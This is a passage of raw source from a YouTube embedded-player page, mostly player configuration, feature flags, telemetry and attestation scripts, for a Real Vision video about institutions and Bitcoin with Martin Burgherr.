layer_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"WI8X-KTMFmI0LFLEoTyoXw","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"Vf1aeb04d||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"control","DATASYNC_ID":"Vf1aeb04d||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768816514222,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtNcVpxd1FFWF9qZyiC_7fLBjIKCgJVUxIEGgAgOw%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xdda78396a7c49936\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"#979 - When Institutions Come for Bitcoin with Martin Burgherr\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/kLZF3479Tj4/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/kLZF3479Tj4/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLC-BHu1GG6OTcTqlZSHc2yLtvxgGw\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/kLZF3479Tj4/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLB9ZdfN2_z-kfeOTRY1jmSzroFsSA\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/kLZF3479Tj4/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAH9GEDRmB_3v2wfDNL2mxTgbIIfA\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/kLZF3479Tj4/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/kLZF3479Tj4/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAywGWhPZz6QXAwogp3wnLr60VI8w\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/kLZF3479Tj4/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/kLZF3479Tj4/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/kLZF3479Tj4/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjQjoOAq5eSAxXhsMIBHaq1KEbKAQQagzcE\",\"watchEndpoint\":{\"videoId\":\"kLZF3479Tj4\"}},\"accessibility\":{\"label\":\"Play #979 - When Institutions Come for Bitcoin with Martin Burgherr\"},\"trackingParams\":\"CAkQ8FsiEwjQjoOAq5eSAxXhsMIBHaq1KEY\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/DeTfl8dGIzh_GjTA3e8UHuJzHr36c-zCWGaC5-YXPaIpRbQBq9wbZCysffFkAPPEbJM2PsqIPQ\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"#979 - When Institutions Come for Bitcoin with Martin Burgherr\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI0I6DgKuXkgMV4bDCAR2qtShGygEEGoM3BA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dkLZF3479Tj4\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"6.8k views • 7 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMI0I6DgKuXkgMV4bDCAR2qtShG\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Real Vision Presents\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCBH5VZE_Y4F3CMcPIzPEB5A\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjQjoOAq5eSAxXhsMIBHaq1KEYyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjQjoOAq5eSAxXhsMIBHaq1KEYyCWl2LWVtYmVkc8oBBBqDNwQ\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCBH5VZE_Y4F3CMcPIzPEB5A\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjQjoOAq5eSAxXhsMIBHaq1KEYyCWl2LWVtYmVkc8oBBBqDNwQ\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCBH5VZE_Y4F3CMcPIzPEB5A\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"709k subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI0I6DgKuXkgMV4bDCAR2qtShG\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI0I6DgKuXkgMV4bDCAR2qtShGygEEGoM3BA\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI0I6DgKuXkgMV4bDCAR2qtShGygEEGoM3BA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCBH5VZE_Y4F3CMcPIzPEB5A\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjQjoOAq5eSAxXhsMIBHaq1KEbKAQQagzcE\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/kLZF3479Tj4\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjQjoOAq5eSAxXhsMIBHaq1KEbKAQQagzcE\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjQjoOAq5eSAxXhsMIBHaq1KEY\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjQjoOAq5eSAxXhsMIBHaq1KEY\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjQjoOAq5eSAxXhsMIBHaq1KEbKAQQagzcE\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjQjoOAq5eSAxXhsMIBHaq1KEY\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjQjoOAq5eSAxXhsMIBHaq1KEY\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjQjoOAq5eSAxXhsMIBHaq1KEY\u003d\"}},\"videoDurationSeconds\":\"1810\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI0I6DgKuXkgMV4bDCAR2qtShGygEEGoM3BA\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCBH5VZE_Y4F3CMcPIzPEB5A\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI0I6DgKuXkgMV4bDCAR2qtShGygEEGoM3BA\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCBH5VZE_Y4F3CMcPIzPEB5A\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI0I6DgKuXkgMV4bDCAR2qtShG\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"liveStreamability\":{\"liveStreamabilityRenderer\":{\"videoId\":\"kLZF3479Tj4\",\"pollDelayMs\":\"15000\",\"displayEndscreen\":true}},\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"kLZF3479Tj4","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"kLZF3479Tj4","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="WI8X-KTMFmI0LFLEoTyoXw">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="WI8X-KTMFmI0LFLEoTyoXw">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="WI8X-KTMFmI0LFLEoTyoXw"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="WI8X-KTMFmI0LFLEoTyoXw">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=kLZF3479Tj4"></head><body class="date-20260119 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="WI8X-KTMFmI0LFLEoTyoXw"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js" name="player/base" nonce="WI8X-KTMFmI0LFLEoTyoXw"></script><script nonce="WI8X-KTMFmI0LFLEoTyoXw">writeEmbed();</script><script nonce="WI8X-KTMFmI0LFLEoTyoXw">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xdda78396a7c49936\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768816514\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3djwQVB7HGqAlOYeJZg3GJykJm6RDV1Kh6Hqs5eXJfyiQ\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/r43BVKpqVNByaR4gLMQgR4Bxv0Q6w9Dzv0MAphxEz80.js\x22\x7d,\x22interpreterHash\x22:\x22r43BVKpqVNByaR4gLMQgR4Bxv0Q6w9Dzv0MAphxEz80\x22,\x22program\x22:\x22RcjA6sbbLtRKKJ74EH7\/[base64]\/sYEJIU36CMsbrFbvYgl4gRiPkVAeqzUZhfrhhtaE5BAfW6EjMnSwGLolYEJEsq7AVevmH0rq45pwqFqFP\/XavdeX9jEiqbjYkvqot0YoZ5Jyg7iU\/qr4NmP+NkGALu5+hz199OZmltFQlbJYirWfedbxVZvRvU+bZ1vC\/hbu36NcMiMe27Db6bzf9v\/3THThycdKK3ThJORFzXhwDEjGWOkiM1R+FgHHoNo8GearqEFF+FPg301Z5yKiI5N\/[base64]\/lBE6fxA1uf8TvC8C8\/9M2Bh6bg9i2\/\/zm7U\/ZPzKqeGLWze5MQtB8EU7qR3QrPnCXiPGJOmaYgJCTx\/[base64]\/K++UfJXKTTfUqjxQFDmo75Z3TkFTRp7+3SCNO\/PlVEDsP2CqtNQbKf8mmlel\/eTqAwJFzc5DSicScM451fna+uMfETBWMZc7dqeCY0nOptiYLjZurDwtAU+K3ys+QrkjC3CWaV5RDnH\/TIgfdQ410JyNnIW9CACqDvANrDGQ9R\/jFIeLokOrEPdSoFDT5c+UAyyY2p4bI2Z57OuWxtPr7HodsUrFdQ9iKrHHNtAMldigc7QTAKV0BQO\/S9rLt7Hq\/DDA0Pf+tO9NdQjIlceAa5O\/OUjEAIm8fiw9XHy85hGYRUZOi35IImVE+pDXWGSUzHmq3MV8rcwwpSBZmBNOsX6ebTwedFUfEEMdJZ0SNsuxM2io\/R1nB6p1MJG\/uDnXDpuq0GDDDY62iFo38AkYefMXQ8kaCUV1lQRkN+W15cw305cdElPmYpCsPmBTmBw8taEt5AnpEBgEEKocSJT+FHK8wZNjlo3W1YOT2+M6O4y0nZwvdhTZ\/q9IRKNOflwM8y6rk4xnjT\/47zKqqwg7esjfdn2pmEIS6dY6l8APuwDzLGRNSI0Tvi0mQvHvuG4CeROT69XasZu8FaZXCYCSykt2+OzyqagbGF\/cx6DSTnFO+Al0Ta+Os0yDMVCW1TapPd+4WgYAQKwWz71ewGDHghaYWJgYr8f9azRMU2uUdJ\/AEe+MTUQtwTE8A0A9mu5iPYdODjgRY8Tbg9x77UVUW7FAHwE16sIDl0bZbLwRROS0TD7amHd1fDcFbFF4Ur0rkvLAM5\/mbB+xtt0l49MXc4UcXqRkOtbPF5\/bpTo+jjdr0ilOZy062jI2fJRTtIQeoHjy3CCnvhc5DuGJnjAZvK04pvjoFhcxhC3k4QX+P+6xtctvTDFsz1iv7TgN0ztC3iO3po9ag+YSUI3ZbFtDwc4ssxksQXjdGdxtNC0jvOM707\/+WXO9LCZng0L0LL8cqG4qOoBcq3JORIHSvCeVnUGVH5cyq+U2UxH3\/xgA4yhLIXMWrCDshk+emX18iRSIMHsuunS4xqZ7p10XOki1nk0R9tKziUGJkiJBwmPVWJN7bLu46UPBOovwLXA6CdrBYLB+hnDcSWc\/moGKMnB2bDS0y5J1Ra5fTAc6P\/VGK3tP\/CSvGpvWSNTAO3+2hPuF164g124ecbBe3T+KqDvmuffLZ6oCKbgMGihk2PDuu7psaM9ycjK6MCV0xSczFrKCF+lG24pX3plKo+vymvsX0Q\/3JId5F97Pyp96P0LYh4amWD3q0FmKf5eY4D3OVx3XjqF6ng+mNfGfdN7uyUfPm4TDcwspa7sDxrw8EyZpM2qISgqQT8uRNmpw\/POLguSYRlA17Iq3e1AU2EaY0+HxhbgS6TzPsjbh5A1osIs9wR1ixyC6uVHFdGWVv4Fls5upSlqFV+GaRoyy3UOcDftEEiq01kFcYxmCKfdjOEdEZJ\/F+JqvQ2s4kUxt4XmAXycc8MDoprbZPwmETA2vuQVndEvOcpwUVnPnShg3X+cIaxLzWVkxm+vqom\/m\/hDilWg3V\/se8TE3NvKH80FIgZQQT3KaN3huhOBHV5ZoJSjaqqumQhMtqgL5Nyrqv9Q1RMn5bFTGbdJ31CCi+AobU4wCzFre36hk4kD\/wvmN1YToL\/zOeJgZgk9GZaNdj6fUDU2S849MpMtH5Ts3SOHZHAUmGqsfOSh6ewW8g6dY2lE6fE1Xg1lvA9fnVo1FFpUKwjci0c6BTRcvxhI0T2Dqf+t8zVp3xTsMDIVmsZx\/sfRhpcCRDNWGixSKhoYEWosOmLuNIlZLVPiccnC02i\/JUQqZvmyW96UM4dTJ0TqOUAnVasmjw01FcDOZuSUezYgJ91qDIG\/B8xX1Gw7MknpfHM\/YRl9rcYMot0zoDxPFL1D9edQBON7YQV0\/4zn2SPPPTSBrNEVVYv3FT+l4igEEgbxhU521yMtNR0ZFST8hYQLjlFzkEKg3mCjFx6wGaDTjjzgjhVbcrQQklkvzU95A9HrluH2pTKYFouVSWiD3SgnSITHkWeCPSANIkdI0T51t54vZyyrRA074RUfM\/32oqywgnjfOvHdvRM5gVJ+5gL\/\/[base64]\/ykGFaRgq85mqoATkGxuiGP90PN6CKi0WTyPGZLEJf05R3c4ZSqqTAWZUBayqMcWwlq9Kc2sJMhMPRLDeUAF1NAmUCLZnqEfheoyost4Y1hbZyiAogt7y03DpEurErLQcQypkNcAia2dzXGdm4EPjlUj\/1y8d\/SWhQJ2fHD4wNfiP16uqsM2ZVDtWSDeN4RA9GDWo2knbA0V\/[base64]\/Wl3+lbQ\/ObDgbzFP1M464ISMBYxDvH6memlR1L1ZUBn67lASlOTsiutreznXVKQlyyv9LEWWsTmxO+MtzDUKDMXcgg56XLxlFJurYZ4esaDHwKmqqusOq3W1K9tn4AJH4cDDGgv4oOixTsmBZ88w08jUhYmjRyHDTKW8F4X3Bu9zygF488EcZ4bO\/oB+PnU\/QqGCXgXKCNKJEyIjiFSugxES3PKr05454XNtkhfGFXbScculCCx9FYYCCpcp3WFzI5ZL5vTOUjAiDriNn1xWi2jpyPY5hnSdacmzAJKn\/OEdvU\/g8belCGHsgWs3GBgNOkNMjo46p+6GW8qjS0fDdNXv6ycoWIfOAbxKJp7PoQRVb8\/q7FD15YRQJwMfQ9UH67VzC+abbrcD+XfqvG2cCBNCSDzTtJdl+5F0b00oUtKe1ldhEUyBMgE3xrb41BftL1RqjYRBQZOvTThz\/3lI0duwzNiUbK\/T+N2v4ZZ8YZIMC9vKPaJUje02FkZqG6HFvl5nujVoufd1bwgCIrTA916DSv\/o3LUne+D4IDsa+vhtkNySCWLUEkHoh0EE6hS5zUVIAqu1krUHy+\/b7oEmx4+eJCmXF2ZMZn6FxOdRCSNRAy+xI8AHtlHFhu1O52tsrwlsIfZEcBqF5OlBPvo2Q9vkGUv+MH6txz\/5rCIxsr8ahTKQLZU4CJx3tPfExKHuFucd3XEEjnrDTUbHf+b1k3KkA\/0c2ASSd9HgFO24PBVK\/9lelfVuwueT4lQMVLOOB+qwSV6YqVsKPrMMqalQzp6CKXn43dHXy8Fua3GQMhH6loRiZ7dHh2SQatcZNQajo3eckT\/\/fH2a8NLwz6QrC3VHhbXoLD4evEG48FAvZK9j\/MaoSuqQ+eWslqP6wy5z79ociyBq2qY8vBontlf9tR03lyOh6Ud1PslfqT\/khJk16YeHGa+6YtIZBA6ttgPgfb2XbnxY6ZMuKJwPZvPa81g2gpatljxlytcg+b3w+mIib49oqquBLYdX9rd52NICUOq0NUBZ\/9R\/zBh3pq9yBT17fPhOJhk7w4K+O\/vld4vb\/pI3Fi0IiKFVXu2l+USe7+w2PVrGAfT+zFiIn8jD0VZz+1g\/gvG6KSX714gN7IXae2D1QhA+l3Ndlb+8H4\/wLWxBygttQD8wNKY7ywHZ6V8xLVxq0xLj+H6OKqXiXoSki5ygUienLJgKxlmswiTevsfr\/JHm6j3+InMBm9Cup2BmRU0W\/Vu8kBPG5Oh4dmVLMxLWdepM6uVotakQCDxgeOKMe8MMMMzM9tvGbJUMRLxiY+9TSHVP+Rmlq63ZB6kYucJx+ocN5vaShtH6he9MrHibhk+YZLZ232OFiPJ\/wTDYUrC87pW2M6Qb0C3VsH+WKHkqHjXZ6FKZSoYnABpeQxTQD3CqBVJcGqCkrXVxdtdiwYDSScY0N+IypM2NCGrjc5a5SRbNWVBTeJN1s7cTJ+rEG99tg85MhXnbG\/L75rr88upKemCp+XcvhOnLpURDjUYj448\/berDxrLWWeWmPHlaxqbjT3NxpS4UJqVHB4\/yGIEYyYUrbcYZwtdPdcVnFkWFSfD0itTShLmvGPOEIm7DKpFnvVg39gfmoThD6dAuXZQcoyhIYMS8oVSsUZ3b8EsiKbNTndClzg8Y4rUrKWiJsblz10MBNbOtEkdQ8jcOskTlb2XqyLYRiIMw6Z\/3lpy+Es5b9XVTq\/z0bChAnvla4D8uTZkTVBJZ3FnbUlvQ\/T9SjrjvxCpHwqBEE8rk6m2DYK23HUu2zzU\/BdGFTKkg2k7F0Tkd8X9MJT7cRnIQUPcFtXoDilBktffq5AttKvueOENU5iFkiokiGLmuVlVaQxXqRwI\/bf1adxaWVtkJrEa3FYl1SK3MLlItkclEz0qmNmFSELBKUMe6I5lmHwExahRvYOsUjQR0qWg5WcWblOaPPNBVtqjUgj\/DcbHbMv8P5VOmAsgsoM+w1RNdW8gX+IDMHLtT2TlBnT0Swp9fS4Gd75dxDQBD\/kx1lVM53\/+p6NGDqL+swS8WThfV6u5TGEfohXzg9QYODI2s2Gou9eF\/XrFOhoF3yQwpiQ+EZXZcHZz2H99gXtK9XjKgeAIuWB2v6EcldzjalxIF0gibujJ875dx5bkcoLUNVmbVgjEgyFpZNV259KnCwOzYz90VqOKM\/zdC0qCFFBD7YCdpFJ77qewMlhVJvbXV+V7wkJ9omyIhwlCS13xm1\/gj9GZ\/6QK71elosDX1\/7COEqyX1g+t3ao0sFv\/rDpfhq0s24fCztBypBkSkBjBCHVQSQX6tFkyIHqbxSfzgvOhr\/mDJB68BrOkUvm6tq3DpwroriYBX5bQ+5ZOjX44GeGuDv9HH2ZhRXN2VNhYNcMB5IPFr2SuPuldzlUT3sAGiqUESJkbxs6jFKf1gk9WTk2GpzWiigYPbIlaqFBSUWwp4nmwWvJPI5XKffEohu++iAu5TIMzD4Y+H62rtKqJa5IuS\/woBV3mas7xP7Qwu